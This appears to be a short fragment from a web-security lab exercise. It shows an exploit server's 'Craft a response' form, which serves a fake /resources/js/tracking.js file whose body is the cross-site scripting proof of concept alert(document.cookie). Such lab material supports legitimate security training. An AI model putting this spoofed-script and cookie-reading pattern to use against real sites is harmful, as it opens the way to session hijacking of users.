 Craft a response
URL: https://exploit-0ad900b8043b5d838072cf5c018e00bf.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)